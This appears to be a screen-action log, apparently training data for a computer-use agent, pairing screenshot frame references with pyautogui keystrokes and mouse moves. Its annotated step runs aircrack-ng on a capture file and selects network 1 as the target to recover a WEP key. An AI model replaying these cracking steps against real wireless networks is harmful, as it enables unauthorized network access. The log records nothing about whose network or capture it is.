
pyautogui.write('-b')

pyautogui.press('Return')

pyautogui.moveTo(445, 459)

pyautogui.moveTo(626, 590)

# Step: Run aircrack-ng ./wep.cap and select network 1 as the target, recovering the WEP key
pyautogui.write('aircrack-')

pyautogui.write('ng .')

pyautogui.write('/wep.ca')

pyautogui.press('Return')

pyautogui.moveTo(407, 545)
pyautogui.write('1')

pyautogui.press('Return')

pyautogui.moveTo(628, 341)
